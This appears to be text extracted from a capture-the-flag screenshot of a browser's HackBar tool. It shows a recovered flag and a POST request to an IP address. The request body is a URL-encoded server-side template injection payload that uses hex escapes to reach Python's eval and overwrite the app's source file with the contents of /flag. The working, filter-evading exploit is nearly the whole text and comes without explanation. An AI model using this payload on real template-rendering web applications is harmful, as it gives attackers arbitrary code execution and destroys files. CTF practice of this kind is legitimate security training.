 flag{4a841684-3d37-4802-9899-cbef18b15bed}
Elements Console Sources Network HackBar Application Performance Memory 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://47.94.109.203:36911/
Use POST method
enctype
application/x-www-form-urlencoded
Body
code=%7B%7Brequest%5B'_%5Cx5finit%5Cx5f_'%5D%5B'_%5Cx5fglobals%5Cx5f_'%5D%5B'_%5Cx5fbu
iltins%5Cx5f_'%5D%5B'%5Cx65val'%5D('open("/app/app.py","w").write(open("/flag",
"r").read())')%7D%7D'
MODIFY HEADER